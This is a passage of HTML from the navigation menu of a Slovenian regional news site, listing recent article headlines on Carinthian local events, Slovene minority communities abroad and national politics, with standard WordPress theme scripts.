    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6968e7a92c568_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6968e7a92c568" ><script>var block_td_uid_2_6968e7a92c568 = new tdBlock();
block_td_uid_2_6968e7a92c568.id = "td_uid_2_6968e7a92c568";
block_td_uid_2_6968e7a92c568.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6968e7a92c568_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6968e7a92c568_rand","tdc_css_class_style":"td_uid_2_6968e7a92c568_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6968e7a92c568.td_column_number = "3";
block_td_uid_2_6968e7a92c568.block_type = "td_block_mega_menu";
block_td_uid_2_6968e7a92c568.post_count = "5";
block_td_uid_2_6968e7a92c568.found_posts = "376";
block_td_uid_2_6968e7a92c568.header_color = "";
block_td_uid_2_6968e7a92c568.ajax_pagination_infinite_stop = "";
block_td_uid_2_6968e7a92c568.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6968e7a92c568);
</script><div id=td_uid_2_6968e7a92c568 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6968e7a92c568" data-td_block_id="td_uid_2_6968e7a92c568"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6968e7a92c568" data-td_block_id="td_uid_2_6968e7a92c568"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6968e7a92d6b4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6968e7a92d6b4" ><script>var block_td_uid_3_6968e7a92d6b4 = new tdBlock();
block_td_uid_3_6968e7a92d6b4.id = "td_uid_3_6968e7a92d6b4";
block_td_uid_3_6968e7a92d6b4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6968e7a92d6b4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6968e7a92d6b4_rand","tdc_css_class_style":"td_uid_3_6968e7a92d6b4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6968e7a92d6b4.td_column_number = "3";
block_td_uid_3_6968e7a92d6b4.block_type = "td_block_mega_menu";
block_td_uid_3_6968e7a92d6b4.post_count = "5";
block_td_uid_3_6968e7a92d6b4.found_posts = "172";
block_td_uid_3_6968e7a92d6b4.header_color = "";
block_td_uid_3_6968e7a92d6b4.ajax_pagination_infinite_stop = "";
block_td_uid_3_6968e7a92d6b4.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6968e7a92d6b4);
</script><div id=td_uid_3_6968e7a92d6b4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6968e7a92d6b4" data-td_block_id="td_uid_3_6968e7a92d6b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6968e7a92d6b4" data-td_block_id="td_uid_3_6968e7a92d6b4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6968e7a92e538_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6968e7a92e538" ><script>var block_td_uid_4_6968e7a92e538 = new tdBlock();
block_td_uid_4_6968e7a92e538.id = "td_uid_4_6968e7a92e538";
block_td_uid_4_6968e7a92e538.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6968e7a92e538_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6968e7a92e538_rand","tdc_css_class_style":"td_uid_4_6968e7a92e538_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6968e7a92e538.td_column_number = "3";
block_td_uid_4_6968e7a92e538.block_type = "td_block_mega_menu";
block_td_uid_4_6968e7a92e538.post_count = "5";
block_td_uid_4_6968e7a92e538.found_posts = "543";
block_td_uid_4_6968e7a92e538.header_color = "";
block_td_uid_4_6968e7a92e538.ajax_pagination_infinite_stop = "";
block_td_uid_4_6968e7a92e538.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_6968e7a92e538);
</script><div id=td_uid_4_6968e7a92e538 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6968e7a92e538" data-td_block_id="td_uid_4_6968e7a92e538"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6968e7a92e538" data-td_block_id="td_uid_4_6968e7a92e538"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6968e7a92f3ff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6968e7a92f3ff" ><script>var block_td_uid_5_6968e7a92f3ff = new tdBlock();
block_td_uid_5_6968e7a92f3ff.id = "td_uid_5_6968e7a92f3ff";
block_td_uid_5_6968e7a92f3ff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6968e7a92f3ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6968e7a92f3ff_rand","tdc_css_class_style":"td_uid_5_6968e7a92f3ff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6968e7a92f3ff.td_column_number = "3";
block_td_uid_5_6968e7a92f3ff.block_type = "td_block_mega_menu";
block_td_uid_5_6968e7a92f3ff.post_count = "5";
block_td_uid_5_6968e7a92f3ff.found_posts = "591";
block_td_uid_5_6968e7a92f3ff.header_color = "";
block_td_uid_5_6968e7a92f3ff.ajax_pagination_infinite_stop = "";
block_td_uid_5_6968e7a92f3ff.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6968e7a92f3ff);
</script><div id=td_uid_5_6968e7a92f3ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
